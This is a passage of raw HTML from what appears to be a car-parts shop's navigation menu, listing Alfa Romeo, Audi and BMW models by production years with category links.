id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1121-80-coupe-89-96" title="80 COUPE (89-96)">80 COUPE (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2550-q7-15-19" title="Q7 (15-19)">Q7 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/150-serie-1" title="SERIE 1">SERIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1100-e82-coupe-06-13" title="E82 COUPE (06-13)">E82 COUPE (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li 